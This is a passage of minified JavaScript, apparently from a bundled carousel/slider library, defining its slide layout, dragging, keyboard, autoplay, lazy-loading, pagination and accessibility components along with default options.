J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tg="refresh",tv="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tC="autoplay:play",tL="autoplay:pause",tk="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),A(n,{bus:e,on:function t(i,s){n.bind(e,g(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();o=r(u)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function g(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:g}}var tA="Arrow",tw=tA+"Left",tB=tA+"Right",tM=tA+"Up",t8=tA+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tB],ArrowRight:[t8,tw]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tW=tD+"labelledby",tR=tD+"hidden",t2=tD+"orientation",tz=tD+"roledescription",tF=tD+"live",t3=tD+"busy",t9=tD+"atomic",tX=[tT,tq,"disabled",tI,tO,tN,tW,tR,t2,tz],t0=j+"__",t1=j,tV=t0+"track",t4=t0+"list",tG=t0+"slide",tU=tG+"--clone",tj=tG+"__container",t6=t0+"arrows",tY=t0+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t0+"pagination",tJ=t5+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",eg=Y+"-interval",ev={passive:!1,capture:!0},em={Spacebar:" ",Right:tB,Left:tw,Up:tM,Down:t8};function ey(t){return em[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eC=[" ","Enter"],eL=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});B(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):B(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},g=[],v=[],m=[];function S(){var t,e,i;o=w("."+tV),r=k(o,"."+t4),K(o&&r,"A track/list element is missing."),y(g,L(r,"."+tG+":not(."+tU+")")),_({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),A(f,{root:h,track:o,list:r,slides:g}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=tX.concat("style");e(g),V(h,v),V(o,m),M([o,r],i),M(h,t?i:["style",tz])}function x(){V(h,v),V(o,m),v=B(t1),m=B(tV),$(h,v),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!C(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function B(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return A(f,{setup:S,mount:function t(){d(tg,E),d(tg,S),d(tv,x),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,L=[];function x(){p.forEach(function(t,e){A(t,e,-1)})}function _(){B(function(t){t.destroy()}),e(L)}function A(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,g=p.updateOnMove,v=p.i18n,m=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),C=n>-1,L=k(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(v.slideX,(C?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&M(o,tz)}function _(){r||A()}function A(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",B)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||C);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tq,s?-1:""),y&&P(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",B)),!i&&document.activeElement===o){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var B={index:i,slideIndex:n,slide:o,container:L,isClone:C,mount:function t(){C||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,v.slide),P(o,tN,E||tr(v.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,B)),c(o,"keydown",s(d,"sk",B)),l([tp,"sh",t$],A),l(tE,x),g&&l(th,_)},destroy:function t(){r=!0,a.destroy(),V(o,el),M(o,tX),P(o,"style",S),P(o,tN,E||"")},update:A,style:function t(e,i,s){q(s&&L||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!C&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return B}(i,e,n,t);o.mount(),L.push(o),L.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):L}function B(t,e){w(e).forEach(t)}function T(t){return L.filter(c(t)?t:function(e){return u(t)?C(e.slide,t):m(g(t),e.index)})}return{mount:function t(){x(),a(tg,_),a(tg,x)},destroy:_,update:function t(){B(function(t){t.update()})},register:A,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){v(e,function(t){if(u(t)&&(t=R(t)),f(t)){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tg)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tg)},forEach:B,filter:T,style:function t(e,i,s){B(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:L.length},isEnough:function t(){return L.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,g=i.Elements,v=g.root,m=g.track,y=g.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(v,"maxWidth",U(n.width)),q(m,f("paddingLeft"),L(!1)),q(m,f("paddingRight"),L(!0)),C(!0)}function C(t){var e,i=N(v);(t||r.width!==i.width||r.height!==i.height)&&(q(m,"height",(e="",o&&(e=k(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+L(!1)+" - "+L(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":x())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:x():k()),!0),r=i,h(ty),a!==(a=P())&&(b(v,ea,a),h("overflow",a)))}function L(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function k(){return U(n.height||N(y).width*n.heightRatio)}function x(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function _(){return N(y)[f("width")]}function A(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:M()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:M())}return 0}function B(t){return w(e.length-1)-w(0)+A(0,t)}function M(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||B(!0)>_()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tm),i=t_(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tg],E),c(tm,C)},resize:C,listSize:_,slideSize:A,sliderSize:B,totalSize:w,getPadding:function t(e){return parseFloat(q(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tg,f),a([tv,tm],v),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=(a=t.slide,c=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){g(),p()}function g(){W(u),e(u),r.destroy()}function v(){var t=m();o!==t&&(o<t||!t)&&r.emit(tg)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:g}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,g=c.listSize,v=c.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,C=0;function L(){return C}function k(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function x(t){_(M(t,!0))}function _(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(C=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=B(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=A(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+C}px)`),t!==o&&a("sh")}}function A(t,e){var i=t-T(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){_(P(),!0),n.cancel()}function B(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(M(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function M(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(g()-u(n,!0))/2:+o*u(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(v(!0)-g()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-C}function T(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tc,ty,tv,tg],k)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(A(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),_(A(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:_,shift:A,cancel:w,toIndex:B,toPosition:M,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:k}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),c=d.on,p=d.emit,f=i.Move,g=f.getPosition,v=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),C=e.is(eh),L=s(B,!1),k=s(B,!0),x=n.start||0,_=x;function A(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function w(){o!==T()&&p("ei")}function B(t,e){var i,s,n=a||(O()?1:l),r=M(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&C){if(i=g(),!(1>te(i-(s=v(!t)))))return t?0:o}return e?r:P(r)}function M(t,i,s){if(b()||O()){var d=function t(i){if(C&&"move"===n.trimSpace&&i!==x)for(var s=g();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(_=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){A(),c([tv,tg,"ei"],A),c(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=M(x+ +(""+n+(+r||1)),x):">"===n?i=r?q(+r):L(!0):"<"===n&&(i=k(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,_,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(g()));I(S?J(t,o):t),r&&r()})},getNext:L,getPrev:k,getAdjacent:B,getEnd:T,setIndex:I,getIndex:function t(e){return e?_:x},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return C?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,g=p.arrows,v=p.track,m=g,y=p.prev,b=p.next,C={};function L(){var t;(t=n.arrows)&&!(y&&b)&&(m=g||T("div",u.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),g||E(m,v)),y&&b&&(A(C,{prev:y,next:b}),D(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tc,tp,tg,t$,"ei"],B),d(b,"click",s(_,">")),d(y,"click",s(_,"<")),B(),P([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,k)}function k(){x(),L()}function x(){a.destroy(),V(m,r),o?(W(g?[y,b]:m),y=b=null):M([y,b],tX)}function _(t){f.go(t,!0)}function w(t){return R('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function B(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),c("arrows:updated",y,b,i,s)}}return{arrows:C,mount:L,destroy:x,update:B}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,c=t_(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,g=p.toggle,v=s.autoplay,m="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),o=n=m=!1,E(),d(tC))}function $(t){void 0===t&&(t=!0),m=!!t,E(),u()||(c.pause(),d(tL))}function S(){m||(n||o?$(!1):y())}function E(){g&&(b(g,ee,!m),P(g,tN,s.i18n[m?"play":"pause"]))}function C(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,eg)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),g&&l(g,"click",function(){m?y():$(!0)}),a([th,tb,tg],c.rewind),a(th,C),g&&P(g,tI,h.track.id),m||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=k(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tk,s(a,!0)),o([tc,tv,tg],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,g=u.translate,v=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var g=i.Layout.sliderSize(),y=to(t)*g*Z(te(t)/g)||0;t=u.toPosition(i.Controller.toDest(t%g))+y}var E,C,L=(E=p,C=t,1>te(E-C));m=1,e=L?0:e||Q(te(t-p)/1.5,800),r=a,o=t_(e,b,s($,p,t,l),1),c(5),d(tb),o.start()}function b(){c(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;g(l+d),v&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tg],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=tx(e),g=f.on,v=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,L=i.Elements.track,k=i.Media.reduce,x=i.Direction,_=x.resolve,A=x.orient,w=$.getPosition,B=$.exceededLimit,M=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(u=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,C(e,"."+tJ+", ."+tY)||i&&C(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?L:window,c=b.is([4,5]),a=null,m(p,ec,q,ev),m(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(M&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,g=M!==(M=B());(f||g)&&O(t),u=!0,v("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(o=r=function t(i){if(e.is(ep)||!M){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,k(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>A(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&M&&l?E.go(B(!0)?">":"<"):E.go(E.toDest(a),!0),k(!0),z(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return G(t)-G(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+_(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return c}function V(t){h=t}return{mount:function t(){m(L,ec,o,ev),m(L,eu,o,ev),m(L,ed,T,ev),m(L,"click",I,{capture:!0}),m(L,"dragstart",z),g([tc,tv],P)},disable:V,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:u,eb,m)}function f(){c(o,eb)}function g(t){r=t}function v(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tB)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:g}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=k(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,g),g())}function g(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),M(e,e$),M(e,eS)}function m(t,e){var i=t[0],s=t[1];V(s.slide,eo),"error"!==e.type&&(W(t[2]),D(i,""),c(tk,i,s),c(tm)),u&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tg,f))},destroy:s(e,p),check:g}},Pagination:function t(n,o,r){var a,l,d=tx(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,g=o.Controller,v=g.hasFocus,m=g.getIndex,y=g.go,b=o.Direction.resolve,S=f.pagination,E=[];function C(){L(),c([tv,tg,"ei"],C);var t=r.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=v()?g.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+_()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===_()?"vertical":"");for(var u=0;u<c;u++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(u).map(function(t){return t.slide.id}),C=!v()&&d>1?o.pageX:o.slideX;h(y,"click",s(k,u)),r.paginationKeyboard&&h(y,"keydown",s(x,u)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(C,u+1)),P(y,tq,-1),E.push({li:m,button:y,page:u})}}(),w(),u("pagination:mounted",{list:a,items:E},A(n.index)))}function L(){a&&(W(S?i(a.children):a),V(a,l),e(E),a=null),d.destroy()}function k(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=_(),o=-1;s===b(tB,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function _(){return r.paginationDirection||r.direction}function A(t){return E[g.toPage(t)]}function w(){var t=A(m(!0)),e=A(m());if(t){var i=t.button;V(i,ee),M(i,tH),P(i,tq,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:C,destroy:L,getAt:A,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",g),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function g(t,e){m(eC,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=G(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,ev)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=t_(90,s(c,!1));function c(t){P(r,t3,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function u(t){a&&P(r,tF,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),P(r,t9,!0),l.textContent="…",o(tC,s(u,!0)),o(tL,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){M(r,[tF,t9,t3]),W(l)}}}}),ek={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tG,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of 